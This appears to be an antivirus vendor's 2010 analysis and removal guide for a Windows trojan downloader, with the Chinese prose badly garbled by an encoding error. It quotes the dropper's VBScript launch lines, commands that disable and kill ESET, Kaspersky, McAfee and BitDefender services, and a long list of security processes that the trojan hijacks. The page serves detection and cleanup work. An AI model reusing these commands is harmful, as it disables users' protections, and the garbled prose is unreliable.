ľ�R���d��
Trojan-Downloader.Win32.Small.adyq
���@�r(sh��)�g
2010-10-05
Σ���ȼ�(j��)
��
�����Y��
ԓ�ӱ���ʹ��“VC ”������“���d��”�����c(di��n)����(d��ng)����ܛ���Ԅ�(d��ng)���@,�L(zh��ng)�Ȟ�“473,204”�ֹ�(ji��)���D��(bi��o)��“ ”��ʹ��“exe”�U(ku��)չ����ͨ�^(gu��)�ļ��������W(w��ng)�(y��)���R�����d�����d�ȷ�ʽ�M(j��n)�Ђ�����������ҪĿ�������d����ľ�R��
”��ʹ��“exe”�U(ku��)չ����ͨ�^(gu��)�ļ��������W(w��ng)�(y��)���R�����d�����d�ȷ�ʽ�M(j��n)�Ђ�����������ҪĿ�������d����ľ�R��
��(d��ng)�Ñ�Ӌ(j��)��C(j��)��Ⱦ��ľ�R������,��(hu��)���F(xi��n)ϵ�y(t��ng)�o(w��)�ʈ�(b��o)�e(cu��),����ܛ���Ԅ�(d��ng)�˳��o(w��)������(d��ng), Windowsϵ�y(t��ng)�\(y��n)�о������Ұl(f��)�F(xi��n)δ֪�M(j��n)�̵ȬF(xi��n)��.
��Ⱦ��(du��)��
Windows 2000/Windows XP/Windows 2003/Windows Vista/ Windows 7
����;��
�ļ��������W(w��ng)�(y��)���R�����d�����d
������ʩ
�Ѱ��bʹ���c(di��n)����(d��ng)����ܛ�����Ñ����o(w��)��κ��O(sh��)�ã��c(di��n)����(d��ng)�������Ԅ�(d��ng)���o(h��)����ϵ�y(t��ng)����ԓ���������ֺ��Ɖġ��o(w��)Փ���Ƿ��ѽ�(j��ng)����(j��)�����°汾���c(di��n)����(d��ng)�������܉���Ч���ԓ������������](m��i)�Ќ��c(di��n)����(d��ng)����ܛ������(j��)�����°棬�c(di��n)����(d��ng)����ܛ���ڰl(f��)�F(xi��n)ԓ������(b��o)����ʾ���l(f��)�F(xi��n)“RootKit����”��Ո(q��ng)ֱ���x��h��̎������D1��

�D1 �c(di��n)����(d��ng)����ܛ���Ԅ�(d��ng)���@δ֪������δ����(j��)��
������ѽ�(j��ng)���c(di��n)����(d��ng)����ܛ������(j��)�����°汾���c(di��n)����(b��o)����ʾ���l(f��)�F(xi��n)ľ�R"Trojan-Downloader.Win32.Small.adyq ”��Ո(q��ng)ֱ���x��h������D2����

�D2 �c(di��n)����(d��ng)����ܛ������(j��)��ث@��֪����
δ���b�c(di��n)����(d��ng)����ܛ�����ք�(d��ng)��Q�k����
�ք�(d��ng)�h���ļ�
1. �h�� X:\360SE.exe
2. �h�� X:\dx.exe
3. �h�� X:\a.vbs
4. �h�� X:\b.vbs
5. �h�� %SystemRoot%\system32\killdll.dll
6. �h�� %SystemRoot%\system32\bhoajessc.exe
7. �h�� %temp%\~Frm.exe
8. �h�� %temp%\ _undelme.bat
9. ����(j��)��Ҫ��(d��o)�����_��asyncmac.sys��aec.sys,pcidump.sys �(q��)��(d��ng)�ļ���
�ք�(d��ng)�h��ע��(c��)��
1���ք�(d��ng)�h��ע��(c��)���(xi��ng)��
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
���Q��updater
��(sh��)��(j��)��C:\WINDOWS\System32\updater.exe
2���ք�(d��ng)�h��ע��(c��)����
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\
������ӳ��ٳ�
3���h��ע��(c��)����
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\AsyncMac
���Q��ImagePath
��(sh��)��(j��)��System32\DRIVERS\asyncmac.sys
4���h��ע��(c��)����
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\AsyncMac
���Q��ImagePath
��(sh��)��(j��)��System32\DRIVERS\aec.sys
5���h��ע��(c��)����
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\pcidump
���Q��ImagePath
��(sh��)��(j��)��\??\C:\WINDOWS\System32\drivers\pcidump.sys
6���h��ע��(c��)����
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
\Explorer\HideDesktopIcons\ClassicStartMenu
���Q��{871C5380-42A0-1069-A2EA-08002B30309D}
��(sh��)��(j��)��1
7���h��ע��(c��)����
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
\Explorer\HideDesktopIcons\NewStartPanel
���Q��{871C5380-42A0-1069-A2EA-08002B30309D}
��(sh��)��(j��)��1
8������(j��)��Ҫ�����_�C(j��)����(d��ng)�(xi��ng)
׃������
����%SystemDriver%��������������ϵ�y(t��ng)���ڷօ^(q��)��ͨ����“C:\”
����%SystemRoot%����������������WINDODWS����Ŀ䛣�ͨ����“C:\Windows”
����%Documents and Settings%�����Ñ��ęnĿ䛣�ͨ����“C:\Documents and Settings”
����%Temp%�����������������������R�r(sh��)�ļ��A��ͨ����“C:\Documents and Settings\��(d��ng)ǰ�Ñ����Q\Local Settings\Temp”
����%ProgramFiles%��������������ϵ�y(t��ng)����Ĭ�J(r��n)���bĿ䛣�ͨ���飺“C:\ProgramFiles”
����������
1.���������O(sh��)�íh(hu��n)��׃�����Q“sfxcmd”,“sfxname”,Ȼ����driched32.dll��riched20.dll�\(y��n)��֮��
2.���������ļ�“X:\360SE.exe”,“X:\dx.exe”,�Լ�“X:\a.vbs”,“X��\b.vbs�_���ļ�,�Լ��D��(bi��o)�ļ�“X��\o.ico”.���O(sh��)���@Щ�ļ����[�،��ԡ�
3.�������_�ļ�“C:\WINDOWS\system32\wscript.exe”,Ȼ�����M(j��n)�̣�����(d��ng)�_���ļ�X:\a.vbs
a.vbs��(n��i)�����£�
iReturn=objShell.Run("cmd.exe /C start dx.exe",0,TRUE)
iReturn=objShell.Run("cmd.exe /C start 360SE.exe",0,TRUE)
iReturn=objShell.Run("cmd.exe /C start b.vbs",0,TRUE)
4.“360SE.exe”�ļ��@��ϵ�y(t��ng)Ŀ䛣���ԓĿ���ጷ��ļ�“C:\WINDOWS\system32\bhoajessc.exe
5,“ bhoajessc.exe”�ļ��������M(j��n)�̿��գ����Ү�(d��ng)ǰ�M(j��n)�̣����ҫ@��ϵ�y(t��ng)Ŀ� ����ԓĿ��½����ļ�“C:\WINDOWS\system32\killdll.dll”,�����[�ش��ڵ���ʽ����(d��ng)�M(j��n)��CmdLine = “C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\killdll.dll killall”
6��C:\WINDOWS\System32\killdll.dll�@ȡ���������(qu��n)����Ϣ�����������(qu��n)��������SeDebugPrivilege��(qu��n)�ޡ�
�����M(j��n)�̿��գ������M(j��n)����“CCenter.exe”,����ҵ��Ժ��Ȍ�C:\WINDOWS\system32\drivers\ asyncmac.sys�ļ��h��֮�������½���C:\WINDOWS\system32\drivers\ asyncmac.sys����ע��(c��)������������(w��)�(xi��ng)��
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\AsyncMac
���Q��ImagePath
��(sh��)��(j��)��System32\DRIVERS\asyncmac.sys
7���{(di��o)�������У�����ESET NOD32�ķ���(w��)�(xi��ng)�����Y(ji��)�����P(gu��n)�M(j��n)�̣�
"cmd /c sc config ekrn start= disabled"
"cmd /c taskkill /im ekrn.exe /f"
�Լ�����˹���ķ���(w��)�(xi��ng)�����Y(ji��)��֮��
"cmd /c sc config avp start= disabled"
"cmd /c taskkill /im avp.exe /f"
�Լ�McAfee�ķ���(w��)�(xi��ng)����ȡ��ԓ��ܛ�ķ���(w��)����(d��ng)��
"cmd /c sc config McNASvc start= disabled"
"cmd /c sc config MpfService start= disabled"
"cmd /c sc config McProxy start= disabled"
"cmd /c sc config McShield start= disabled"
"cmd /c sc config mcmscsvc start= disabled"
"cmd /c sc config Mcshield start= disabled"
�Լ�BitDefenderProfessional�ķ���(w��)�(xi��ng)��ȡ��ԓ��ܛ�ķ���(w��)����(d��ng)��
"cmd /c sc config XCOMM start= disabled"
"cmd /c sc config LIVESRV start= disabled"
"cmd /c sc config scan start= disabled"
"cmd /c sc config VSSERV start= disabled"
8��C:\WINDOWS\system32\drivers\ asyncmac.sys ����0�h(hu��n)�Y(ji��)����ȫܛ���M(j��n)�̡����Ҵ�����ȫܛ���M(j��n)�̣�һ���l(f��)�F(xi��n)�t�����Y(ji��)������ɺ������в��ҵİ�ȫܛ����ӳ��ٳ֡�
��ȫ�M(j��n)�����Q�飺
"avp.exe"��"safeboxTray.exe"��"360Safebox.exe"��"360tray.exe"��"antiarp.exe"
��"ekrn.exe"��"RsAgent.exe"��"egui.exe"��"RavMon.exe"��"RavMonD.exe"
��"RavTask.exe"��"AAglvgp,gzg"��"RavStub.exe"��"RsTray.exe"��"ScanFrm.exe"
��"Rav.exe"��"AgentSvr.exe"��"AAglvgp,gzg"��"QQDoctor.exe"��"McProxy.exe"
��"McNASvc.exe"��"Mcshield.exe"��"rsnetsvr.exe"��"MpfSrv.exe"��"MPSVC.EXE"
��"MPSVC3.EXE"��"IKQQta,gzg"��"IKQQta,gzg"��"kmailmon.exe"��"KavStart.exe"
��"KPFW32.EXE"��"KVMonXP.KXP"��"KVSrvXP.exe"�� "ccSetMgr.exe"��"ccEvtMgr.exe"��"defwatch.exe"��"rtvscan.exe"��"ccapp.exe"
��"vptray.exe"��"mcupdmgr.exe"��"mcproxy.exe"��"mcshield.exe"��"MPFSrv.exe"
��"mcsysmon.exe"��"mcmscsvc.exe"��"mcnasvc.exe"��"mcagent.exe"��"mcshell.exe"
��"mcinsupd.exe"��"bdagent.exe"��"livesrv.exe"��"vsserv.exe"��"xcommsvr.exe"
��(du��)��(y��ng)��ӳ��ٳ�·���飺
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\
Ȼ��h���(q��)��(d��ng)�ļ�“C:\WINDOWS\system32\drivers\ asyncmac.sys”
9,C:\WINDOWS\System32\killdll.dll�Ȍ�"C:\WINDOWS\System32\drivers\aec.SYS"�ļ��h��֮��
�����½���C:\WINDOWS\System32\drivers\aec.SYS
��ע��(c��)������������(w��)�(xi��ng)��
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\AsyncMac
���Q��ImagePath
��(sh��)��(j��)��System32\DRIVERS\aec.sys
10,"C:\WINDOWS\System32\drivers\aec.sys"�֏�(f��)SSDT��(l��i)�����ȫܛ��������ϵ�y(t��ng)�^��, Ȼ��h���(q��)��(d��ng)�ļ�“C:\WINDOWS\system32\drivers\aec.sys”
���[�ط�ʽȡ������(w��)�(xi��ng)�Ć���(d��ng)����(n��i)�ݞ飺
"cmd /c sc config RavTask start= disabled"
"cmd /c sc config RsScanSrv start= disabled"
"cmd /c sc config RavTray start= disabled"
"cmd /c sc config RsRavMon start= disabled"
"cmd /c sc config RavCCenter start= disabled"
11���h��ע��(c��)���(xi��ng)��HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run��ʹ���еđ�(y��ng)�ó���(d��ng)�(xi��ng)�o(w��)������(d��ng)��Ȼ�����½���ע��(c��)�톢��(d��ng)�(xi��ng)��
12��“bhoajessc.exe”�ļ��@���R�r(sh��)�ļ�·��%temp%,��ԓĿ���ጷ��ļ�%temp%\~Frm.exe,����(zh��)��֮��
%temp%\~Frm.exe �ļ�����ע��(c��)�톢��(d��ng)�(xi��ng)��
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
���Q��updater
��(sh��)��(j��)��C:\WINDOWS\System32\updater.exe
�Ա㵽���Ԇ���(d��ng)��Ŀ�ģ�~Frm.exe�@���R�r(sh��)�ļ�·������ԓĿ���ጷ��ļ�%temp%\tmp.tmp��Ȼ����"C:\WINDOWS\System32\svchost.exe"�M(j��n)�̣���(du��)ԓ�M(j��n)���M(j��n)�Ќ���(n��i)��������������h(yu��n)�̾���ע�룬�Լ����Ñ��ľW(w��ng)����ַ�l(f��)�͵��ڿ�ָ���ľW(w��ng)վ���L��(w��n)ָ���W(w��ng)ַ�����d�������������\(y��n)�С�
13��“bhoajessc.exe”�ļ��h��“C:\WINDOWS\System32\killdll.dll”�����@��ϵ�y(t��ng)Ŀ�·������"C:\WINDOWS\system32\bhoajessc.exe"��������"C:\WINDOWS\System32\updater.exe"�����ҫ@ȡϵ�y(t��ng)·������(chu��ng)���(q��)��(d��ng)�ļ�%SystemRoot%\system32\drivers\pcidump.sys��
��(chu��ng)������(w��)�(xi��ng)������ע��(c��)����Ϣ��
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\pcidump
���Q��ImagePath
��(sh��)��(j��)��\??\C:\WINDOWS\System32\drivers\pcidump.sys
��ɺ�����d�����(w��)�(xi��ng)���������ܵ�"\\.\pcidump"���c�(q��)��(d��ng)�ļ��M(j��n)��ͨ�ţ�Ȼ��h��pcidump.sys�͌�(du��)��(y��ng)����(w��)�(xi��ng)��
14���������R�r(sh��)�ļ�·����(chu��ng)����̎���ļ�%temp%\ _undelme.bat, ��ɺ��\(y��n)��ԓ��̎���ļ����h������Դ�������̎��������
15��X:\dx.exe�ļ���(chu��ng)���I�P�����(bi��o)��Ϣ�^�ӣ��O(ji��n)���Ñ���Ϣ��
16��X:\b.vbs�_���ļ�����(chu��ng)��IE�Ŀ�ݷ�ʽ��IEָ��ڿ�ָ���ľW(w��ng)վ���h��ϵ�y(t��ng)Ĭ�J(r��n)�g�[����ݷ�ʽ����ע��(c��)����Ϣ��
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
\Explorer\HideDesktopIcons\ClassicStartMenu
���Q��{871C5380-42A0-1069-A2EA-08002B30309D}
��(sh��)��(j��)��1
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
\Explorer\HideDesktopIcons\NewStartPanel
���Q��{871C5380-42A0-1069-A2EA-08002B30309D}
��(sh��)��(j��)��1
������(chu��ng)���ļ���
X:\360SE.exe
X:\dx.exe
X:\a.vbs
X:\b.vbs
%SystemRoot%\system32\killdll.dll
%SystemRoot%\system32\bhoajessc.exe
%SystemRoot%\system32\drivers\asyncmac.sys
%SystemRoot%\System32\drivers\aec.sys
%SystemRoot%\system32\drivers\pcidump.sys
%temp%\~Frm.exe
%temp%\ _undelme.bat
(X�鲡��Դ��������·����
�����h���ļ���
%SystemRoot%\system32\drivers\aec.sys
%SystemRoot%\system32\drivers\AsyncMac.sys
%SystemRoot%\system32\drivers\pcidump.sys
%temp%\ _undelme.bat
�����h��ע��(c��)����
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\����գ�
������(chu��ng)��ע��(c��)����
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\avp.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\safeboxTray.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\360Safebox.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\360tray.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\antiarp.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ekrn.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RsAgent.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mfeann.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\egui.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RavMon.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RavMonD.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RavTask.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\AAglvgp,gzg
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RavStub.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RsTray.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ScanFrm.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\Rav.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\AgentSvr.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\AAglvgp,gzg
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\QQDoctor.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\McProxy.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\McNASvc.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\Mcshield.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\rsnetsvr.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MpfSrv.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MPSVC.EXE
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MPSVC3.EXE
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\IKQQta,gzg
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\kmailmon.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\KavStart.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\KPFW32.EXE
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\KVMonXP.KXP
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\KVSrvXP.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ccSetMgr.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ccEvtMgr.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\defwatch.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\rtvscan.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ccapp.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\vptray.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mcupdmgr.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mcproxy.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mcshield.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MPFSrv.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mcsysmon.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mcmscsvc.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mcnasvc.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mcagent.exe"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mcshell.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mcinsupd.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\bdagent.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\livesrv.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\vsserv.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\xcommsvr.exe
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\AsyncMac
���Q��ImagePath
��(sh��)��(j��)��System32\DRIVERS\asyncmac.sys
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\AsyncMac
���Q��ImagePath
��(sh��)��(j��)��System32\DRIVERS\aec.sys
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
���Q��updater
��(sh��)��(j��)��C:\WINDOWS\System32\updater.exe
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\pcidump
���Q��ImagePath
��(sh��)��(j��)��\??\C:\WINDOWS\System32\drivers\pcidump.sys
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
\Explorer\HideDesktopIcons\ClassicStartMenu
���Q��{871C5380-42A0-1069-A2EA-08002B30309D}
��(sh��)��(j��)��1
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
\Explorer\HideDesktopIcons\NewStartPanel
���Q��{871C5380-42A0-1069-A2EA-08002B30309D}
��(sh��)��(j��)��1
�����L��(w��n)�W(w��ng)�j(lu��):
http://www.******.cn/Count/count.asp?mac=00c029f27116&xxx=11
http://www.******.cc
